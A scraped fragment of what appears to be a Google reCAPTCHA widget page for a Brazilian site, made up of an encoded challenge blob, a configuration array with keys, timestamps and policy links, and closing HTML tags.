SccOfw7NhGFDDrxPCulrCjBLDhTcvI1vDkMKRw7/DicKWw4LDhCdWFXnCgncgYcKmw7nDssKlwqjDuFrDmhorDHoXKXdAeXLDhELCtcKxwp/[base64]/w4lKLk7Cq2LCpcKew77Ch8Kow64jw6xiwoxPw4XCu8OmJRgQw7Zswqgyw7XClSbDk8K2f8KnKAHChGpQb8OYBlFFTcKdwqvCp1vCiCRVw61dwqnDl8OwwqsDaMKiw551w5xPLyIqw4c3ImABw73DqQ3DkMODFMOELcOsD3YrejJ2wrfCvMOGwpZEZcODwoI/w7UXw57DpsO7DTVjAE7CicOJw7nCh1vCrsO+EcK2L8KAV0HCnsKTWsKERsK7Ql7DjTEkbwPCn8OEMsKDwrPDncK4csKVw6Emw5cxwr/DoBN5XCHDpk7CtSFAP8O6ccKGXsOeKMKAKcKawrA2w6jCjTLDlMOyUcOTwqLCn1jCo8OGw5gvUlMqw6wRwpvCsSjDsxnDpgtqbsOvW8KLwpFGB8O8w5xnbRXDoDZow6rDtyHDozhiWiDCm8OSMsKvYMOYw70cwoJeWMOQanpSwoDCv8ONw63Cv8OfPV4kBsK5bcKcw7/CjsKQJcKyJMKRwoNdC8OVT8KObsOpIMKWWMOTwqfCvj5Cw65gVMOrVCoxZsKiwpPDhF7CtSw/w5fCjnbChcKLw5vDlTTCi8OKwoTCsMKTZsOYSTfCocORCMKgAAVQQW1zUDPCkGYfwqTCv3fDkjfCkMOpAsOQf1cnDT/[base64]/[base64]/[base64]/CkcONcR/DjGBqY3tAXcKhPxMPwq0rwqXDpmlWwr/[base64]/JcKPRX7Cl8KORsOTB8KQGEvCusKvw6jCulrDlgplw5Q0T8Kdwrszw7zCu8O4ESPCocOhwr40NAB0w6w/ajFkw5tDRcKIwojDgcOuVlAsTirDm8KOw6vDoULCisO4ccKBNWfDncKAFETCmRtXAiV0dsKwwr/[base64]/Cqzc5MsK8w5jCjMO6YcKwWCPCgxvDtUfCp8OVMMOwwrg/wo/DpkIkwpVVw7nCjEg/wobDth/DscOSw7vDqcKRNcKtdFh+wr3DjwYnHcK4wrBXwqtCw44OEiohSMKzw5VWOjRfw5RTwpLCmnAydMOJdRUpNXLChlbDsT1BwqBkw4jDsMOnLsKHXG5jesO6H8K4wrgBw68/EgfClyh/P8KUc2PChG7DtMOowqxpU8KyScKYwppJwpB3w7vDozUGw68mwqwoQsOkMV0+wpLDjMKjKBTClsKgw5xTw6tbwrxOKgDDtnLDu3vDkjk8CydoTsKbBMKkw6oADzzDl8Ksw4zDtMOHFlDDrmrCrMOuLsKMJTTCpsO/w4UIw4Bnw7bDpGBUwpLCmxnDoMKJwqhhRzs/w74+wrfDisOOfjDDsDLCqcKpXsOCSU5pwqrDvg/[base64]/CgsOHRXNiwoPDpwxcwoQTSMOuD8KDO8OHcTJUbMODw5XDo38DwqRPFcKbwq9Oe0zCtcKjwqXCqMOMeMOld1LDgA1Uwr0+wpJWOQvCisO3AMODwoUJYsOxdlbCq8O9w7zCkQg5w5JkWMKXwoREbsKrcVNYw6cVwp7CjMOawrh/[base64]/ClnssO8OZKUXCnF9mw5rDlB3CvzwjEcOUw6EIwqzCuF06aBfDkMO5wpQAFsKkw6vDmsO6esOowrYoXBnClFDDvEEww6TCowZMW8KNRSLCrDIYw7w/a8OgDcOuMMOSa2YTw60twrdXwrZ5w7hpwoLDiwk2KFQ/GsO8wq1fFsOiwqbDtcOVP8K6w5jDgFBEHcOsTMKhClPDkjx+wosew6/CkX8MECVow5LDp3UjwrQpEsOBJMOvIigJbzFZwqHCq1xnwrPCt2fCjHfCv8KOam/DhH8IAsODw4Vuw4gOIsO3FHMqY8OZVMOXw4N/w5k/OCFXV8O7w6PCp8OZEsKcJmXDsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://gileadejuazeiro.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x227lGjSbQLMmDfAh/xTJPtGY6igQioE05L8GFAiMT2i90\\u003d\x22,1,0,null,1,1768862829157,0,0,[209,185,132],null,[124],\x22RC-zaA1PW-KTFREpQ\x22,null,null,null,null,null,\x220dAFcWeA7gwv6SSw6bybHrmVco0LNl0RskiNFUNR_WdkNFI7NsPmOx9fVUbVlztI1SkxIIp_JEfBX9UtSjPuKQvPmK0Sug8WYEEg\x22,1768945629489]");
    </script></body></html>